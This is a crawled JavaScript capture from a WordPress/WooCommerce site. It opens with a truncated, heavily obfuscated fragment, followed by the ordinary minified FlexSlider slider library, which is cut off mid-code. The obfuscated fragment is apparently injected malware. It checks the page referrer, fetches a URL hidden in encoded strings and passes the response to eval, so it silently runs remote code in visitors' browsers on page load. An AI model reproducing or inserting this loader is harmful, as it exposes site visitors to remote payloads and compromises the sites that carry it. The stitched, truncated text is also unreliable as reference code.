P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.3.3
body_size: 9259
content:
!function(e){var t=!0,a={swing:"cubic-bezier(.02, .01, .47, 1)",linear:"linear",easeInQuad:"cubic-bezier(0.11, 0, 0.5, 0)",easeOutQuad:"cubic-bezier(0.5, 1, 0.89, 1)",easeInOutQuad:"cubic-bezier(0.45, 0, 0.55, 1)",easeInCubic:"cubic-bezier(0.32, 0, 0.67, 0)",easeOutCubic:"cubic-bezier(0.33, 1, 0.68, 1)",easeInOutCubic:"cubic-bezier(0.65, 0, 0.35, 1)",easeInQuart:"cubic-bezier(0.5, 0, 0.75, 0)",easeOutQuart:"cubic-bezier(0.25, 1, 0.5, 1)",easeInOutQuart:"cubic-bezier(0.76, 0, 0.24, 1)",easeInQuint:"cubic-bezier(0.64, 0, 0.78, 0)",easeOutQuint:"cubic-bezier(0.22, 1, 0.36, 1)",easeInOutQuint:"cubic-bezier(0.83, 0, 0.17, 1)",easeInSine:"cubic-bezier(0.12, 0, 0.39, 0)",easeOutSine:"cubic-bezier(0.61, 1, 0.88, 1)",easeInOutSine:"cubic-bezier(0.37, 0, 0.63, 1)",easeInExpo:"cubic-bezier(0.7, 0, 0.84, 0)",easeOutExpo:"cubic-bezier(0.16, 1, 0.3, 1)",easeInOutExpo:"cubic-bezier(0.87, 0, 0.13, 1)",easeInCirc:"cubic-bezier(0.55, 0, 1, 0.45)",easeOutCirc:"cubic-bezier(0, 0.55, 0.45, 1)",easeInOutCirc:"cubic-bezier(0.85, 0, 0.15, 1)",easeInBack:"cubic-bezier(0.36, 0, 0.66, -0.56)",easeOutBack:"cubic-bezier(0.34, 1.56, 0.64, 1)",easeInOutBack:"cubic-bezier(0.68, -0.6, 0.32, 1.6)"};a.jswing=a.swing,e.flexslider=function(i,n){var s=e(i);"undefined"==typeof n.rtl&&"rtl"==e("html").attr("dir")&&(n.rtl=!0),s.vars=e.extend({},e.flexslider.defaults,n);var r,o=s.vars.namespace,l=("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&s.vars.touch,c="click touchend keyup flexslider-click",u="",d=a[s.vars.easing]||"ease",v="vertical"===s.vars.direction,p=s.vars.reverse,m=s.vars.itemWidth>0,f="fade"===s.vars.animation,h=""!==s.vars.asNavFor,g={};e.data(i,"flexslider",s),g={init:function(){s.animating=!1,s.currentSlide=parseInt(s.vars.startAt?s.vars.startAt:0,10),isNaN(s.currentSlide)&&(s.currentSlide=0),s.animatingTo=s.currentSlide,s.atEnd=0===s.currentSlide||s.currentSlide===s.last,s.containerSelector=s.vars.selector.substr(0,s.vars.selector.search(" ")),s.slides=e(s.vars.selector,s),s.container=e(s.containerSelector,s),s.count=s.slides.length,s.syncExists=e(s.vars.sync).length>0,"slide"===s.vars.animation&&(s.vars.animation="swing"),s.prop=v?"top":s.vars.rtl?"marginRight":"marginLeft",s.args={},s.manualPause=!1,s.stopped=!1,s.started=!1,s.startTimeout=null,s.transitions=!s.vars.video&&!f&&s.vars.useCSS,s.transitions&&(s.prop="transform"),s.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,s.ensureAnimationEnd="",""!==s.vars.controlsContainer&&(s.controlsContainer=e(s.vars.controlsContainer).length>0&&e(s.vars.controlsContainer)),""!==s.vars.manualControls&&(s.manualControls=e(s.vars.manualControls).length>0&&e(s.vars.manualControls)),""!==s.vars.customDirectionNav&&(s.customDirectionNav=2===e(s.vars.customDirectionNav).length&&e(s.vars.customDirectionNav)),s.vars.randomize&&(s.slides.sort(function(){return Math.round(Math.random())-.5}),s.container.empty().append(s.slides)),s.doMath(),s.setup("init"),s.vars.controlNav&&g.controlNav.setup(),s.vars.directionNav&&g.directionNav.setup(),s.vars.keyboard&&(1===e(s.containerSelector).length||s.vars.multipleKeyboard)&&e(document).on("keyup",function(e){var t=e.keyCode;if(!s.animating&&(39===t||37===t)){var a=s.vars.rtl?37===t?s.getTarget("next"):39===t&&s.getTarget("prev"):39===t?s.getTarget("next"):37===t&&s.getTarget("prev");s.flexAnimate(a,s.vars.pauseOnAction)}}),s.vars.mousewheel&&s.on("mousewheel",function(e,t,a,i){e.preventDefault();var n=t<0?s.getTarget("next"):s.getTarget("prev");s.flexAnimate(n,s.vars.pauseOnAction)}),s.vars.pausePlay&&g.pausePlay.setup(),s.vars.slideshow&&s.vars.pauseInvisible&&g.pauseInvisible(),s.vars.slideshow&&(s.vars.pauseOnHover&&s.on("mouseenter",function(){s.manualPlay||s.manualPause||s.pause()}).on("mouseleave",function(){s.manualPause||s.manualPlay||s.stopped||s.play()}),s.vars.pauseInvisible&&"visible"!==document.visibilityState||(s.vars.initDelay>0?s.startTimeout=setTimeout(s.play,s.vars.initDelay):s.play())),h&&g.asNav.setup(),l&&s.vars.touch&&g.touch(),(!f||f&&s.vars.smoothHeight)&&e(window).on("resize orientationchange focus",g.resize),s.find("img").attr("draggable","false"),setTimeout(function(){s.vars.start(s)},200)},asNav:{setup:function(){s.asNav=!0,s.animatingTo=Math.floor(s.currentSlide/s.move),s.currentItem=s.currentSlide,s.slides.removeClass(o+"active-slide").eq(s.currentItem).addClass(o+"active-slide"),s.slides.on(c,function(t){t.preventDefault();var a=e(this),i=a.index();(s.vars.rtl?-1*(a.offset().right-e(s).scrollLeft()):a.offset().left-e(s).scrollLeft())<=0&&a.hasClass(o+"active-slide")?s.flexAnimate(s.getTarget("prev"),!0):e(s.vars.asNavFor).data("flexslider").animating||a.hasClass(o+"active-slide")||(s.direction=s.currentItem<i?"next":"prev",s.flexAnimate(i,s.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){s.manualControls?g.controlNav.setupManual():g.controlNav.setupPaging()},setupPaging:function(){var t,a,i="thumbnails"===s.vars.controlNav?"control-thumbs":"control-paging",n=1;if(s.controlNavScaffold=e('<ol class="'+o+"control-nav "+o+i+'"></ol>'),s.pagingCount>1)for(var r=0;r<s.pagingCount;r++){if(a=s.slides.eq(r),undefined===a.attr("data-thumb-alt")&&a.attr("data-thumb-alt",""),t=e("<a></a>").attr("href","#").text(n),"thumbnails"===s.vars.controlNav&&(t=e("<img/>",{onload:"this.width = this.naturalWidth; this.height = this.naturalHeight",src:a.attr("data-thumb"),srcset:a.attr("data-thumb-srcset"),alt:a.attr("alt")})),""!==a.attr("data-thumb-alt")&&t.attr("alt",a.attr("data-thumb-alt")),"thumbnails"===s.vars.controlNav&&!0===s.vars.thumbCaptions){var l=a.attr("data-thumbcaption");if(""!==l&&undefined!==l){var d=e("<span></span>").addClass(o+"caption").text(l);t.append(d)}}var v=e("<li>");t.appendTo(v),v.append("</li>"),s.controlNavScaffold.append(v),n++}s.controlsContainer?e(s.controlsContainer).append(s.controlNavScaffold):s.append(s.controlNavScaffold),g.controlNav.set(),g.controlNav.active(),s.controlNavScaffold.on(c,"a, img",function(t){if(t.preventDefault(),""===u||u===t.type){var a=e(this),i=s.controlNav.index(a);a.hasClass(o+"active")||(s.direction=i>s.currentSlide?"next":"prev",s.flexAnimate(i,s.vars.pauseOnAction))}""===u&&"flexslider-click"!==t.type&&(u=t.type),g.setToClearWatchedEvent()})},setupManual:function(){s.controlNav=s.manualControls,g.controlNav.active(),s.controlNav.on(c,function(t){if(t.preventDefault(),""===u||u===t.type){var a=e(this),i=s.controlNav.index(a);a.hasClass(o+"active")||(i>s.currentSlide?s.direction="next":s.direction="prev",s.flexAnimate(i,s.vars.pauseOnAction))}""===u&&"flexslider-click"!==t.type&&(u=t.type),g.setToClearWatchedEvent()})},set:function(){var t="thumbnails"===s.vars.controlNav?"img":"a";s.controlNav=e("."+o+"control-nav li "+t,s.controlsContainer?s.controlsContainer:s)},active:function(){s.controlNav.removeClass(o+"active").eq(s.animatingTo).addClass(o+"active")},update:function(t,a){s.pagingCount>1&&"add"===t?s.controlNavScaffold.append(e('<li><a href="#">'+s.count+"</a></li>")):1===s.pagingCount?s.controlNavScaffold.find("li").remove():s.controlNav.eq(a).closest("li").remove(),g.controlNav.set(),s.pagingCount>1&&s.pagingCount!==s.controlNav.length?s.update(a,t):g.controlNav.active()}},directionNav:{setup:function(){var t=e('<ul class="'+o+'direction-nav"><li class="'+o+'nav-prev"><a class="'+o+'prev" href="#">'+s.vars.prevText+'</a></li><li class="'+o+'nav-next"><a class="'+o+'next" href="#">'+s.vars.nextText+"</a></li></ul>");s.customDirectionNav?s.directionNav=s.customDirectionNav:s.controlsContainer?(e(s.controlsContainer).append(t),s.directionNav=e("."+o+"direction-nav li a",s.controlsContainer)):(s.append(t),s.directionNav=e("."+o+"direction-nav li a",s)),g.directionNav.update(),s.directionNav.on(c,function(t){var a;t.preventDefault(),""!==u&&u!==t.type||(a=e(this).hasClass(o+"next")?s.getTarget("next"):s.getTarget("prev"),s.flexAnimate(a,s.vars.pauseOnAction)),""===u&&"flexslider-click"!==t.type&&(u=t.type),g.setToClearWatchedEvent()})},update:function(){var e=o+"disabled";1===s.pagingCount?s.directionNav.addClass(e).attr("tabindex","-1"):s.vars.animationLoop?s.directionNav.removeClass(e).prop("tabindex","-1"):0===s.animatingTo?s.directionNav.removeClass(e).filter("."+o+"prev").addClass(e).attr("tabindex","-1"):s.animatingTo===s.last?s.directionNav.removeClass(e).filter("."+o+"next").addClass(e).attr("tabindex","-1"):s.directionNav.removeClass(e).prop("tabindex","-1")}},pausePlay:{setup:function(){var t=e('<div class="'+o+'pauseplay"><a href="#"></a></div>');s.controlsContainer?(s.controlsContainer.append(t),s.pausePlay=e("."+o+"pauseplay a",s.controlsContainer)):(s.append(t),s.pausePlay=e("."+o+"pauseplay a",s)),g.pausePlay.update(s.vars.slideshow?o+"pause":o+"play"),s.pausePlay.on(c,function(t){t.preventDefault(),""!==u&&u!==t.type||(e(this).hasClass(o+"pause")?(s.manualPause=!0,s.manualPlay=!1,s.pause()):(s.manualPause=!1,s.manualPlay=!0,s.play())),""===u&&"flexslider-click"!==t.type&&(u=t.type),g.setToClearWatchedEvent()})},update:function(e){"play"===e?s.pausePlay.removeClass(o+"pause").addClass(o+"play").html(s.vars.playText):s.pausePlay.removeClass(o+"play").addClass(o+"pause").html(s.vars.pauseText)}},touch:function(){var e,t,a,n,r,o,l,c,u,d=!1,h=0,g=0;l=function(r){s.animating?r.preventDefault():1===r.touches.length&&(s.pause(),n=v?s.h:s.w,o=Number(new Date),h=r.touches[0].pageX,g=r.touches[0].pageY,a=m&&p&&s.animatingTo===s.last?0:m&&p?s.limit-(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo:m&&s.currentSlide===s.last?s.limit:m?(s.itemW+s.vars.itemMargin)*s.move*s.currentSlide:p?(s.last-s.currentSlide+s.cloneOffset)*n:(s.currentSlide+s.cloneOffset)*n,e=v?g:h,t=v?h:g,i.addEventListener("touchmove",c,!1),i.addEventListener("touchend",u,!1))},c=function(i){h=i.touches[0].pageX,g=i.touches[0].pageY,r=v?e-g:(s.vars.rtl?-1:1)*(e-h);(!(d=v?Math.abs(r)<Math.abs(h-t):Math.abs(r)<Math.abs(g-t))||Number(new Date)-o>500)&&(i.preventDefault(),f||(s.vars.animationLoop||(r/=0===s.currentSlide&&r<0||s.currentSlide===s.last&&r>0?Math.abs(r)/n+2:1),s.setProps(a+r,"setTouch")))},u=function(l){if(i.removeEventListener("touchmove",c,!1),s.animatingTo===s.currentSlide&&!d&&null!==r){var v=p?-r:r,m=v>0?s.getTarget("next"):s.getTarget("prev");s.canAdvance(m)&&(Number(new Date)-o<550&&Math.abs(v)>50||Math.abs(v)>n/2)?s.flexAnimate(m,s.vars.pauseOnAction):f||s.flexAnimate(s.currentSlide,s.vars.pauseOnAction,!0)}i.removeEventListener("touchend",u,!1),e=null,t=null,r=null,a=null},i.addEventListener("touchstart",l,!1)},resize:function(){!s.animating&&s.is(":visible")&&(m||s.doMath(),f?g.smoothHeight():m?(s.slides.width(s.computedW),s.update(s.pagingCount),s.setProps()):v?(s.viewport.height(s.h),s.setProps(s.h,"setTotal")):(s.setProps(s.computedW,"setTotal"),s.newSlides.width(s.computedW),s.vars.smoothHeight&&g.smoothHeight()))},smoothHeight:function(e){if(!v||f){var t=f?s:s.viewport;e?t.animate({height:s.slides.eq(s.animatingTo).innerHeight()},e):t.innerHeight(s.slides.eq(s.animatingTo).innerHeight())}},sync:function(t){var a=e(s.vars.sync).data("flexslider"),i=s.animatingTo;switch(t){case"animate":a.flexAnimate(i,s.vars.pauseOnAction,!1,!0);break;case"play":a.playing||a.asNav||a.play();break;case"pause":a.pause()}},uniqueID:function(t){return t.filter("[id]").add(t.find("[id]")).each(function(){var t=e(this);t.attr("id",t.attr("id")+"_clone")}),t},pauseInvisible:function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState?s.startTimeout?clearTimeout(s.startTimeout):s.pause():s.started?s.play():s.vars.initDelay>0?setTimeout(s.play,s.vars.initDelay):s.play()})},setToClearWatchedEvent:function(){clearTimeout(r),r=setTimeout(function(){u=""},3e3)}},s.flexAnimate=function(t,a,i,n,r){if(s.vars.animationLoop||t===s.currentSlide||(s.direction=t>s.currentSlide?"next":"prev"),h&&1===s.pagingCount&&(s.direction=s.currentItem<t?"next":"prev"),!s.animating&&(s.canAdvance(t,r)||i)&&s.is(":visible")){if(h&&n){var c=e(s.vars.asNavFor).data("flexslider");if(s.atEnd=0===t||t===s.count-1,c.flexAnimate(t,!0,!1,!0,r),s.direction=s.currentItem<t?"next":"prev",c.direction=s.direction,Math.ceil((t+1)/s.visible)-1===s.currentSlide||0===t)return s.currentItem=t,s.slides.removeClass(o+"active-slide").eq(t).addClass(o+"active-slide"),!1;s.currentItem=t,s.slides.removeClass(o+"active-slide").eq(t).addClass(o+"active-slide"),t=Math.floor(t/s.visible)}if(s.animating=!0,s.animatingTo=t,a&&s.pause(),s.vars.before(s),s.syncExists&&!r&&g.sync("animate"),s.vars.controlNav&&g.controlNav.active(),m||s.slides.removeClass(o+"active-slide").eq(t).addClass(o+"active-slide"),s.atEnd=0===t||t===s.last,s.vars.directionNav&&g.directionNav.update(),t===s.last&&(s.vars.end(s),s.vars.animationLoop||s.pause()),f)l||(s.slides.eq(s.currentSlide).off("transitionend"),s.slides.eq(t).off("transitionend").on("transitionend",s.wrapup)),s.slides.eq(s.currentSlide).css({opacity:0,zIndex:1}),s.slides.eq(t).css({opacity:1,zIndex:2}),l&&s.wrapup(y);else{var u,d,b,y=v?s.slides.filter(":first").height():s.computedW;m?(u=s.vars.itemMargin,d=(b=(s.itemW+u)*s.move*s.animatingTo)>s.limit&&1!==s.visible?s.limit:b):d=0===s.currentSlide&&t===s.count-1&&s.vars.animationLoop&&"next"!==s.direction?p?(s.count+s.cloneOffset)*y:0:s.currentSlide===s.last&&0===t&&s.vars.animationLoop&&"prev"!==s.direction?p?0:(s.count+1)*y:p?(s.count-1-t+s.cloneOffset)*y:(t+s.cloneOffset)*y,s.setProps(d,"",s.vars.animationSpeed),s.vars.animationLoop&&s.atEnd||(s.animating=!1,s.currentSlide=s.animatingTo),s.container.off("transitionend"),s.container.on("transitionend",function(){clearTimeout(s.ensureAnimationEnd),s.wrapup(y)}),clearTimeout(s.ensureAnimationEnd),s.ensureAnimationEnd=setTimeout(function(){s.wrapup(y)},s.vars.animationSpeed+100)}s.vars.smoothHeight&&g.smoothHeight(s.vars.animationSpeed)}},s.wrapup=function(e){f||m||(0===s.currentSlide&&s.animatingTo===s.last&&s.vars.animationLoop?s.setProps(e,"jumpEnd"):s.currentSlide===s.last&&0===s.animatingTo&&s.vars.animationLoop&&s.setProps(e,"jumpStart")),s.animating=!1,s.currentSlide=s.animatingTo,s.vars.after(s)},s.animateSlides=function(){!s.animating&&t&&s.flexAnimate(s.getTarget("next"))},s.pause=function(){clearInterval(s.animatedSlides),s.animatedSlides=null,s.playing=!1,s.vars.pausePlay&&g.pausePlay.update("play"),s.syncExists&&g.sync("pause")},s.play=function(){s.playing&&clearInterval(s.animatedSlides),s.animatedSlides=s.animatedSlides||setInterval(s.animateSlides,s.vars.slideshowSpeed),s.started=s.playing=!0,s.vars.pausePlay&&g.pausePlay.update("pause"),s.syncExists&&g.sync("play")},s.stop=function(){s.pause(),s.stopped=!0},s.canAdvance=function(e,t){var a=h?s.pagingCount-1:s.last;return!!t||(!(!h||s.currentItem!==s.count-1||0!==e||"prev"!==s.direction)||(!h||0!==s.currentItem||e!==s.pagingCount-1||"next"===s.direction)&&(!(e===s.currentSlide&&!h)&&(!!s.vars.animationLoop||(!s.atEnd||0!==s.currentSlide||e!==a||"next"===s.direction)&&(!s.atEnd||s.currentSlide!==a||0!==e||"next"!==s.direction))))},s.getTarget=function(e){return s.direction=e,"next"===e?s.currentSlide===s.last?0:s.currentSlide+1:0===s.currentSlide?s.last:s.currentSlide-1},s.setProps=function(e,t,a){var i,n=(i=e||(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo,function(){if(m)return"setTouch"===t?e:p&&s.animatingTo===s.last?0:p?s.limit-(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo:s.animatingTo===s.last?s.limit:i;switch(t){case"setTotal":return p?(s.count-1-s.currentSlide+s.cloneOffset)*e:(s.currentSlide+s.cloneOffset)*e;case"setTouch":return e;case"jumpEnd":return p?e:s.count*e;case"jumpStart":return p?s.count*e:e;default:return e}}()*(s.vars.rtl?1:-1)+"px");a=a!==undefined?a/1e3+"s":"0s",s.container.css("transition-duration",a),s.transitions?n=v?"translate3d(0,"+n+",0)":"translate3d("+parseInt(n)+"px,0,0)":s.container.css("transition-timing-function",d),s.args[s.prop]=n,s.container.css(s.args)},s.setup=function(t){var a,i;f?(s.vars.rtl?s.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):s.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===t&&(l?s.slides.css({opacity:0,display:"block",transition:"opacity "+s.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(s.currentSlide).css({opacity:1,zIndex:2}):(0==s.vars.fadeFirstSlide?(s.slides.css({opacity:0,display:"block",zIndex:1}).eq(s.currentSlide).css({zIndex:2}).css({opacity:1}),s.slides.outerWidth()):(s.slides.css({opacity:0,display:"block",zIndex:1}).outerWidth(),s.slides.eq(s.currentSlide).css({zIndex:2}).css({opacity:1})),s.slides.css({transition:"opacity "+s.vars.animationSpeed/1e3+"s "+d}))),s.vars.smoothHeight&&g.smoothHeight()):("init"===t&&(s.viewport=e('<div class="'+o+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(s).append(s.container),s.cloneCount=0,s.cloneOffset=0,p&&(i=e.makeArray(s.slides).reverse(),s.slides=e(i),s.container.empty().append(s.slides))),s.vars.animationLoop&&!m&&(s.cloneCount=2,s.cloneOffset=1,"init"!==t&&s.container.find(".clone").remove(),s.container.append(g.uniqueID(s.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(g.uniqueID(s.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),s.newSlides=e(s.vars.selector,s),a=p?s.count-1-s.currentSlide+s.cloneOffset:s.currentSlide+s.cloneOffset,v&&!m?(s.container.height(200*(s.count+s.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){s.newSlides.css({display:"block"}),s.doMath(),s.viewport.height(s.h),s.setProps(a*s.h,"init")},"init"===t?100:0)):(s.container.width(200*(s.count+s.cloneCount)+"%"),s.setProps(a*s.computedW,"init"),setTimeout(function(){s.doMath(),s.vars.rtl?s.newSlides.css({width:s.computedW,marginRight:s.computedM,float:"right",display:"block"}):s.newSlides.css({width:s.computedW,marginRight:s.computedM,float:"left",display:"block"}),s.vars.smoothHeight&&g.smoothHeight()},"init"===t?100:0)));m||s.slides.removeClass(o+"active-slide").eq(s.currentSlide).addClass(o+"active-slide"),s.vars.init(s)},s.doMath=function(){var e=s.slides.first(),t=s.vars.itemMargin,a=s.vars.minItems,i=s.vars.maxItems;s.w=s.viewport===undefined?s.width():s.viewport.width(),s.isFirefox&&(s.w=s.width()),s.h=e.height(),s.boxPadding=e.outerWidth()-e.width(),m?(s.itemT=s.vars.itemWidth+t,s.itemM=t,s.minW=a?a*s.itemT:s.w,s.maxW=i?i*s.itemT-t:s.w,s.itemW=s.minW>s.w?(s.w-t*(a-1))/a:s.maxW<s.w?(s.w-t*(i-1))/i:s.vars.itemWidth>s.w?s.w:s.vars.itemWidth,s.visible=Math.floor(s.w/s.itemW),s.move=s.vars.move>0&&s.vars.move<s.visible?s.vars.move:s.visible,s.pagingCount=Math.ceil((s.count-s.visible)/s.move+1),s.last=s.pagingCount-1,s.limit=1===s.pagingCount?0:s.vars.itemWidth>s.w?s.itemW*(s.count-1)+t*(s.count-1):(s.itemW+t)*s.count-s.w-t):(s.itemW=s.w,s.itemM=t,s.pagingCount=s.count,s.last=s.count-1),s.computedW=s.itemW-s.boxPadding,s.computedM=s.itemM},s.update=function(e,t){s.doMath(),m||(e<s.currentSlide?s.currentSlide+=1:e<=s.currentSlide&&0!==e&&(s.currentSlide-=1),s.animatingTo=s.currentSlide),s.vars.controlNav&&!s.manualControls&&("add"===t&&!m||s.pagingCount>s.controlNav.length?g.controlNav.update("add"):("remove"===t&&!m||s.pagingCount<s.controlNav.length)&&(m&&s.currentSlide>s.last&&(s.currentSlide-=1,s.animatingTo-=1),g.controlNav.update("remove",s.last))),s.vars.directionNav&&g.directionNav.update()},s.addSlide=function(t,a){var i=e(t);s.count+=1,s.last=s.count-1,v&&p?a!==undefined?s.slides.eq(s.count-a).after(i):s.container.prepend(i):a!==undefined?s.slides.eq(a).before(i):s.container.append(i),s.update(a,"add"),s.slides=e(s.vars.selector+":not(.clone)",s),s.setup(),s.vars.added(s)},s.removeSlide=function(t){var a=isNaN(t)?s.slides.index(e(t)):t;s.count-=1,s.last=s.count-1,isNaN(t)?e(t,s.slides).remove():v&&p?s.slides.eq(s.last).remove():s.slides.eq(t).remove(),s.doMath(),s.update(a,"remove"),s.slides=e(s.vars.selector+":not(.clone)",s),s.setup(),s.vars.removed(s)},g.init()},e(window).on("blur",function(e){t=!1}).on("focus",function(e){t=!0}),e.flexslider.defaults={namespace:"flex-",selector:".slides > 